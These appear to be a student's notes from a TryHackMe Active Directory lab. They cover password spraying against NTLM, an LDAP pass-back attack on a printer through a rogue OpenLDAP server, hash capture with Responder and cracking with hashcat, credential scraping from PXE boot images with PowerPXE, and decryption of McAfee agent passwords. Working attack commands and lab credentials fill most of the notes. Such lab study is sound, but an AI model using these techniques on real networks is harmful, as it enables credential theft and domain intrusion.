OSINT and Phishing
- Stack Overflow – users ask questions on public forums, but disclose sensitive information such as their credentials in the questions;
- GitHub – developers upload scripts with credentials hardcoded;
- HaveIBeenPwned + DeHashed – websites that provide excellent platforms to determine if someone’s information, such as work email, was ever involved in a publicly known data breach.

NTLM Authenticated Services
NTLM and NetNTLM (challenge-response-based scheme for authentication)


Brute-Force Login Attacks:
- Not brute-force, but password spraying!!
>python3 ntlm_passwordspray.py -u username.txrt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com

LDAP Bind Credentials


LDAP Pass-back Attacks
http://printer.za.tryhackme.com/settings.aspx

Whet Test Settings button is pressed, we can see that an authentication request is made to the domain controller to test LDAP credentials. Let’s exploit this to get the printer to connect to us instead, which would disclose the credentials.
>nc -lnvp 389 (service slapd stop)
In the Server box, we will put the IP of the network interface from the attacker machine (10.50.94.5) and press Test Settings button.

This means we have a problem.
Next Step:
Hosting a Rogue LDAP Server
OpenLDAP: sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd

Configure the LDAP server:
Sudo dpkg-reconfigure -p low slapd
- NO
- DNS Domain Name: za.tryhackme.com
- Organization Name: za.tryhackme.com
- Administrator password: Password#1
- Select MDB as the LDAP database to use
- Database NO removed when purged
- Move old database files before a new one is created: YES
We want to ensure that our LDAP server only supports PLAIN and LOGIN authentication methods. We need to create a new ldif file, called with the following content:
#olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
Use ldif file to patch our LDAP server:
>sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
>ldapsearch -H ldap:// -x LLL -s base -b “” supportedSASLMechanisms

Capturing LDAP Credentials
>sudo tcpdump -SX -I breachad tcp port 389
Press Test Settings button few times until we receive the credentials!

Authentication Relays
Responder: https://github.com/lgandx/Responder
>sudo responder -I breachad
>hashcat -m 5600 <hashfile> <passfile.txt> --force

Microsoft Deployment Toolkit and Microsoft’s System Center Configuration Manager
MDT and SCCM

PXE boot


We can exploit the PXE boot image for two different purposes:
- Inject a privilege escalation vector, such as a Local Administrator account, to gain Administrative access to the OS once the PXE boot has been completed.
- Perform password scraping attacks to recover AD credentials used during the install.

PXE Boot Image Retrieval
Since DHCP is a bit finicky, we will bypass the initial steps of this attack. We will skip the part where we attempt to request an IP and the PXE boot preconfigure details from DHCP. We will perform the rest of the attack from this step in the process manually.
The first piece of information regarding the PXE Boot preconfigure you would have received via DHCP is the IP of the MDT server. In our case, you can recover that information from the TryHackMe network diagram.
The second piece of information you would have received was the names of the BCD files. These files store the information relevant to PXE Boots for the different types of architecture. To retrieve this information, you will need to connect to this website: http://pxeboot.za.tryhackme.com. It will list various BCD files:

We will use x64{7B…B3}.bcd

SSH connection to THMJMP1: ssh thm@THMJMP1.za.tryhackme.com (Password1@)
>cd Documents
>mkdir <username>
>copy C:\powerpxe <username>\
>cd <username>
>tftp -I <THMMDT IP> GET “\Tmp\X64{7B..B3}.bcd” conf.bcd
>powershell -executionpolicy bypass
>Import-Module .\PowerPXE.ps1
>$BCDFile = “conf.bcd”
>Get-WimFile -bcdFile $BCDFile
>tftp -I <THMMDT IP> GET “PXE Boot Image Location” pxeboot.wim

Recovering Credentials from PXE Boot Image
>Get-FindCredentials -WimFile pxeboot.wim

CONFIGURATION FILES
>ssh thm@THMJMP1.za.tryhackme.com (Password1@)
>cd C:\ProgramData\McAfee\Agent\DB
>dir (ma.db)
>attacker machine:
>scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db
>sqlitebrowser ma.db
AGENT_REPOSITORIES – AUTH_USER and AUTH_PASSWD (encrypted)
https://github.com/funoverip/mcafee-sitelist-pwd-decryption
>unzip mcafeesitelistpwddecryption.zip
>python2 mcafee_sitelist_pwd_decrypt.py <auth_paaswd_value>

